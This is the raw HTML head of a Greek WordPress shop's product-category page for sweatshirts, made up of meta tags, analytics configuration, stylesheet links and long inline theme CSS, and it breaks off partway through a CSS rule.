

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mateossian.gr/product-category/andras/fouter/
body_size: 46804
content:
<!DOCTYPE html>
<html lang="el">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>ΦΟΥΤΕΡ &#8211; Mateossian</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="el" href="https://www.mateossian.gr/product-category/gynaikeio/fouter/" />
<link rel="alternate" hreflang="x-default" href="https://www.mateossian.gr/product-category/gynaikeio/fouter/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 25;
	const gtm4wp_clear_ecommerce = false;

	const gtm4wp_scrollerscript_debugmode         = false;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Mateossian" href="https://www.mateossian.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Mateossian" href="https://www.mateossian.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή για Mateossian &raquo; ΦΟΥΤΕΡ Κατηγορία" href="https://www.mateossian.gr/product-category/gynaikeio/fouter/feed/" />
<link rel='stylesheet' id='astra-theme-css-css' href='https://www.mateossian.gr/wp-content/themes/astra/assets/css/minified/style.min.css?ver=2.6.1' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:#f4991a;}a:hover,a:focus{color:#3a3a3a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:#000000;}.site-title{font-size:35px;font-size:2.3333333333333rem;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;}.entry-title{font-size:40px;font-size:2.6666666666667rem;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}::selection{background-color:#f4991a;color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.wc-block-grid__product-title{color:#3a3a3a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:#f4991a;background-color:#f4991a;}.main-header-menu .menu-link,.ast-header-custom-item a{color:#3a3a3a;}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#f4991a;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#f4991a;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#f4991a;background-color:#f4991a;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#f4991a;border-color:#f4991a;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.ast-comment-meta{line-height:1.666666667;font-size:12px;font-size:0.8rem;}.single .nav-links .nav-previous,.single .nav-links .nav-next,.single .ast-author-details .author-title,.ast-comment-meta{color:#f4991a;}.entry-meta,.entry-meta *{line-height:1.45;color:#f4991a;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *{color:#3a3a3a;}.ast-404-layout-1 .ast-404-text{font-size:200px;font-size:13.333333333333rem;}.widget-title{font-size:21px;font-size:1.4rem;color:#3a3a3a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#f4991a;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#f4991a;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#f4991a;border-color:#f4991a;}.calendar_wrap #today > a{color:#000000;}.ast-pagination a,.page-links .page-link,.single .post-navigation a{color:#f4991a;}.ast-pagination a:hover,.ast-pagination a:focus,.ast-pagination > span:hover:not(.dots),.ast-pagination > span.current,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#3a3a3a;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#f4991a;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #f4991a;color:#f4991a;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#f4991a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}.ast-plain-container.ast-right-sidebar .entry-content .wp-block-group.alignwide,.ast-plain-container.ast-left-sidebar .entry-content .wp-block-group.alignwide,.ast-plain-container.ast-right-sidebar .entry-content .wp-block-group.alignfull,.ast-plain-container.ast-left-sidebar .entry-content .wp-block-group.alignfull{padding-left:20px;padding-right:20px;}.ast-plain-container.ast-no-sidebar .entry-content .alignwide .wp-block-group__inner-container,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .wp-block-group__inner-container,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .wp-block-cover__inner-container,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .wp-block-cover__inner-container{max-width:1240px;margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px;}.ast-plain-container.ast-no-sidebar .entry-content .alignwide .wp-block-cover__inner-container,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .wp-block-cover__inner-container{width:1240px;}.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-group.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-group.alignfull{margin-left:0;margin-right:0;}.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-left-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull,.ast-page-builder-template.ast-left-sidebar .entry-content .wp-block-cover.alignfull,.ast-page-builder-template.ast-right-sidebar .entry-content .wp-block-cover.alignful{padding-right:0;padding-left:0;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary{margin-top:1.5em;}.ast-page-builder-template #secondary{margin-top:1.5em;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}.ast-pagination{padding-top:1.5em;text-align:center;}.ast-pagination .next.page-numbers{display:inherit;float:none;}}@media (max-width:921px){.ast-page-builder-template.ast-left-sidebar #secondary{padding-right:20px;}.ast-page-builder-template.ast-right-sidebar #secondary{padding-left:20px;}.ast-right-sidebar #primary{padding-right:0;}.ast-right-sidebar #secondary{padding-left:0;}.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}.ast-pagination .prev.page-numbers{padding-left:.5em;}.ast-pagination .next.page-numbers{padding-right:.5em;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}.ast-author-box{-js-display:flex;display:flex;}.ast-author-bio{flex:1;}.error404.ast-separate-container #primary,.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid #eee;}.ast-right-sidebar #secondary{border-left:1px solid #eee;margin-left:-1px;}.ast-left-sidebar #primary{border-left:1px solid #eee;}.ast-left-sidebar #secondary{border-right:1px solid #eee;margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}}.wp-block-button .wp-block-button__link{color:#000000;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#f4991a;background-color:#f4991a;color:#000000;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#000000;border-color:#f4991a;background-color:#f4991a;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}@media (min-width:921px){.ast-container{max-width:100%;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container .comment-respond{padding:1.5em 1em;}}@media (max-width:544px){.ast-comment-list .children{margin-left:0.66666em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:921px){.ast-header-break-point .main-header-bar .ast-search-menu-icon.slide-search .search-form{right:0;}.ast-header-break-point .ast-mobile-header-stack .main-header-bar .ast-search-menu-icon.slide-search .search-form{right:-1em;}.ast-comment-avatar-wrap{margin-right:0.5em;}}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation{max-width:1240px;margin-left:auto;margin-right:auto;}}@media (max-width:921px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://www.mateossian.gr/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://www.mateossian.gr/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://www.mateossian.gr/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#f4991a;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}@media (max-width:920px){.ast-404-layout-1 .ast-404-text{font-size:100px;font-size:6.6666666666667rem;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}
</style>
<link rel='stylesheet' id='astra-menu-animation-css' href='https://www.mateossian.gr/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=2.6.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mateossian.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: 